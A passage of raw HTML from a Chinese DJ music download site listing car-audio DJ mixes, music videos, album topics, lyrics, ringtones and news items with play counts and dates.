                        <li><div class="xuan"><span data-id="21372" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/21372.html">Mp3_最好听的车载DJ舞曲 超劲爆</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/21372.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="21372" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">23.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="33477" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/33477.html">Mp3_保时捷卡宴车载专用嗨串_DJAB</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/33477.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="33477" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7319" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7319.html">CD001-顶级电音英文串烧（第一集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7319.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7319" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.8万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7320" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7320.html">CD002-顶级电音英文串烧（第二集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7320.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7320" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">38.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7321" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7321.html">CD003-顶级电音英文串烧（第三集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7321.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7321" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">24.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7323" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7323.html">CD005-顶级电音英文串烧（第五集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7323.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7323" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7322" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7322.html">CD004-顶级电音英文串烧（第四集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7322.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7322" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">27.2万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7324" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7324.html">CD006-顶级电音英文串烧（第六集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7324.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7324" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">30.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="87338" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/87338.html">Mp3_（宝马BMWx7）百里挑一·越南战车-DJ大神mIx</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/87338.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="87338" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="25061" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25061.html">大奔原装CD系列 (绝对男听)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25061.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25061" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">39.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24992" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24992.html">MP3--车载顶级发烧HiFi至尊女声【爱不可能重来】</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24992.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24992" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.6万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25009" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25009.html">Mp3-宝马BMW-X5原装CD车载系列(七)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25009.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25009" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="52300" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/52300.html">Mp3_【极致靓声】环绕立体声Hi-Fi音乐车载串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/52300.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="52300" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">26.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25072" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25072.html">绝对抒情发烧大碟《磁性好生音元素》HIFI车载CD音乐下载</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25072.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25072" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.1万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24994" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24994.html">MP3-车载空间51环绕5D音效首首必然深入人心</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24994.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24994" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">21.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25029" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25029.html">Mp3-温州DJ小意-宝马BMW-X6-海浪情歌深情到底串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25029.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25029" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">25.3万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="51919" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/51919.html">Mp3_草原·动听绝伦的HI-FI顶级天籁女声发烧碟</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/51919.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="51919" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">33.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="31330" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/31330.html">Mp3_靓丽飘渺女声歌亦醉人Hi-Fi环绕高清试听车载CD</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/31330.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="31330" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">32.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                  </div>
                  <div class="more"><a href="https://ww.pingguodj.com/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <!-- 音乐专辑模块 -->
            <div class="musicalbum">
               <div class="title">
                  <div class="h2"><i></i>车载音乐专辑</div>
                  <div class="more"><a href="https://ww.pingguodj.com/topic/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
               	<li><a href="https://ww.pingguodj.com/topic/show-326137-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1650.jpg"></div><div class="name">车载音乐大全</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304793-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1574.jpg"></div><div class="name">好听的dj舞曲100首</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304764-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/315.jpg"></div><div class="name">疯狂dj舞曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304722-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/516.jpg"></div><div class="name">兄弟的dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304727-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1327.jpg"></div><div class="name">dj伤感情歌</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304762-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/947.jpg"></div><div class="name">全世界最好的dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304729-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/5.jpg"></div><div class="name">dj舞曲歌曲大全舞曲dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304778-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/682.jpg"></div><div class="name">最火最热dj榜单</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304733-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/933.jpg"></div><div class="name">世界十大dj嗨曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304738-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/227.jpg"></div><div class="name">社会dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304788-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/409.jpg"></div><div class="name">饿狼传说dj完整版</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304784-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/404.jpg"></div><div class="name">王绎龙dj舞曲</div></a></li>               </ul>
            </div>
         </div>
         <!-- 视频 -->
         <div class="videobox">
            <div class="layui-tab title">
               <ul class="layui-tab-title option">
                  <li class="layui-this">推荐视频</li>
                  <li>最新视频</li>
                  <li>下载排行</li>
               </ul>
               <div class="layui-tab-content">
                  <div class="layui-tab-item layui-show">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/153765.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21251715477259.jpg"></div><div class="name">Mp4 1080P-刘阳阳-有苦不声张（DJ版皮卡车跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153766.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/15641715477261.jpg"></div><div class="name">Mp4 1080P-可爱越鼓重低音DJ舞曲国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153778.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/76311715477289.jpg"></div><div class="name">Mp4 1080P-童可可-无一不是你(DJ亚明版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153775.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/70791715477282.jpg"></div><div class="name">Mp4 1080P-浅影阿-梦里望(DJ细霖版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153772.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/42051715477275.jpg"></div><div class="name">Mp4 1080P-李蕊儿-把孤独留给自己(DJ Eva版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153763.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21381715477253.jpg"></div><div class="name">Mp4 1080P-侯泽润-谁不是负重前行（DJ版夜店钢管舞曲视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153767.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/45991715477263.jpg"></div><div class="name">Mp4 1080P-大壮 - 那年那月（车载MV版感情视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153757.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/19611715477237.jpg"></div><div class="name">Mp4 1080P-2024推荐好听越南鼓DJ音乐国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153760.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/56461715477243.jpg"></div><div class="name">Mp4 1080P-云汐-离人赋(DJ京仔版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153759.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/35841715477241.jpg"></div><div class="name">Mp4 1080P-一只白羊-赐我(DJ西柚版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153344.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/17631713969024.jpg"></div><div class="name">Mp4 1080P-刘晓超-等我熬过了伤悲（DJ版新歌夜店蹦迪跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153345.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/37111713969026.jpg"></div><div class="name">Mp4 1080P-朱小朱-我曾用心爱着你（DJ版女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                     <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/156409.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/90.jpg"></div><div class="name">（特别的爱给特别的你）~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156408.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/113.jpg"></div><div class="name">（特别的爱给特别的你）</div></a></li><li><a href="https://ww.pingguodj.com/dance/156407.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1559.jpg"></div><div class="name">（动起来 大气开场）透明DJ~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156406.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1339.jpg"></div><div class="name">（动起来 大气开场）透明DJ</div></a></li><li><a href="https://ww.pingguodj.com/dance/156405.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/358.jpg"></div><div class="name">齐萧-一个人喝醉~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156404.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1233.jpg"></div><div class="name">齐萧-一个人喝醉</div></a></li><li><a href="https://ww.pingguodj.com/dance/156403.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/508.jpg"></div><div class="name">齐晨咱们结婚吧~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156402.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1133.jpg"></div><div class="name">齐晨咱们结婚吧</div></a></li><li><a href="https://ww.pingguodj.com/dance/156401.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1642.jpg"></div><div class="name">高原蓝dj~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156400.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/991.jpg"></div><div class="name">高原蓝dj</div></a></li><li><a href="https://ww.pingguodj.com/dance/156399.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/559.jpg"></div><div class="name">香香香飘飘-dj王志~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156398.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1562.jpg"></div><div class="name">香香香飘飘-dj王志</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/146859.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/47581701922397.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 大风吹倒梧桐树（DJ视频夜场演唱男声MV）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146864.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/97791701922405.jpg"></div><div class="name">Mp4 1080P-赵洋 - 负我不负她（DJ版视频夜场演唱）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145883.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/42271698547788.jpg"></div><div class="name">Mp4 1080P-侯泽润-一句先苦后甜（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153014.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/11/60111712824531.jpg"></div><div class="name">Mp4 1080P-王超然-你冷落我我就放弃你（DJ版香汗淋漓女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146858.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/250.jpg"></div><div class="name">Mp4 1080P-刘晓超 - 就算悲伤结局（DJ版MV视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/147821.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1508.jpg"></div><div class="name">Mp4 1080P-苏谭谭 - 从不会投降（DJ版视频MV歌曲）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136636.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/771.jpg"></div><div class="name">Mp4_1080P刘晓超 – 想问情深有几许DJ版视频夜场演唱</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136361.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/02/24/70191696850292.jpg"></div><div class="name">Mp4_1080P刘振宇 - 一半疯了一半算了DJ版视频 (DJ默涵)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146865.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/34971701922407.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 敬往事一杯（DJ版酒吧视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145884.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/68421698547790.jpg"></div><div class="name">Mp4 1080P-侯泽润-傻子都明白（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146860.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/45501701922399.jpg"></div><div class="name">Mp4 1080P-苍狼 - 九十九种回忆的痛（DJ版视频夜店蹦迪现场）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/152169.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/03/17/92601710632687.jpg"></div><div class="name">Mp4 1080P-张鑫雨-夜夜夜夜熬（DJ版泰国跳舞DJ视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
               </div>
               <div class="right">
					       <a href="https://ww.pingguodj.com/video/lists/12.html" class="lei">超清MV</a><a href="https://ww.pingguodj.com/video/lists/123.html" class="lei">车载MV</a>                  	<div class="more"><a href="https://ww.pingguodj.com/video.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
         </div>
         <!-- 三合一模块 -->
         <div class="ternbox">
            <!-- 最新歌词 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新歌词</div>
                  <div class="more"><a href="https://ww.pingguodj.com/lyric.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/gc/1101571.html"><div class="sort sort1">1</div><div class="name">我用什么把你留住（广播剧《存在》ed）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101570.html"><div class="sort sort2">2</div><div class="name">金玉良缘（翻自：付雪｜温柔男生版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101569.html"><div class="sort sort3">3</div><div class="name">早安隆回歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101568.html"><div class="sort sort4">4</div><div class="name">最美的伤口（混音版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101567.html"><div class="sort sort5">5</div><div class="name">宇智波 鼬歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101566.html"><div class="sort sort6">6</div><div class="name">Hey Sugar歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101565.html"><div class="sort sort7">7</div><div class="name">Do it歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101564.html"><div class="sort sort8">8</div><div class="name">从头再来（伴奏）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101563.html"><div class="sort sort9">9</div><div class="name">白色风车歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101562.html"><div class="sort sort10">10</div><div class="name">ユキトキ歌词</div><div class="time">2024-06-16</div></a></li>               </ul>
            </div>
            <!-- 最新铃声 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新铃声</div>
                  <div class="more"><a href="https://ww.pingguodj.com/ring.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/ls/214708.html"><div class="sort sort1">1</div><div class="name">长白青铜人在吾王起灵归来铃声</div><div class="time">2023-09-18</div></a></li><li><a href="https://ww.pingguodj.com/ls/214707.html"><div class="sort sort2">2</div><div class="name">长安心碎难过的时候铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214706.html"><div class="sort sort3">3</div><div class="name">长安夜&#40;歌声的翅膀&#41;铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214705.html"><div class="sort sort4">4</div><div class="name">长安城外的夜铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214704.html"><div class="sort sort5">5</div><div class="name">锺无艳铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214703.html"><div class="sort sort6">6</div><div class="name">钟镇涛-让一切随风铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214702.html"><div class="sort sort7">7</div><div class="name">钟镇涛-只要你过得比我好(经典老歌)铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214701.html"><div class="sort sort8">8</div><div class="name">钟爱一生铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214700.html"><div class="sort sort9">9</div><div class="name">钟灿辉-因为刚好遇见你铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214699.html"><div class="sort sort10">10</div><div class="name">钟摆人铃声</div><div class="time">2022-08-29</div></a></li>               </ul>
            </div>
            <!-- 最新资讯 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新资讯</div>
                  <div class="more"><a href="https://ww.pingguodj.com/article.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/news/195348.html"><div class="sort sort1">1</div><div class="name">似懂非懂是否</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195347.html"><div class="sort sort2">2</div><div class="name">请推荐几首藏语歌好听的前一阵一个综艺节目演过的，藏语手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195346.html"><div class="sort sort3">3</div><div class="name">荣耀为什么手机会出现猫叫铃声，手机铃声猫叫</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195345.html"><div class="sort sort4">4</div><div class="name">求一些好听的粤语歌手机来电铃声，千千阙歌手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195344.html"><div class="sort sort5">5</div><div class="name">光头强的电话铃声叫什么，光头强手机铃声叫什么</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195343.html"><div class="sort sort6">6</div><div class="name">胡志山为什么要杀叶梓夕，胡志山真实身份结局，叶梓夕的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195342.html"><div class="sort sort7">7</div><div class="name">找些搞笑搞怪的手机来电铃声，有意思的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195341.html"><div class="sort sort8">8</div><div class="name">Oppo手机怎么设置 蝴蝶忍的提示音，两只蝴蝶手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195340.html"><div class="sort sort9">9</div><div class="name">怎样把手机视频中的鸟叫设为铃声，清脆的鸟叫声手机铃声</div><div class="time">2025-01-20</div></a></li><li><a 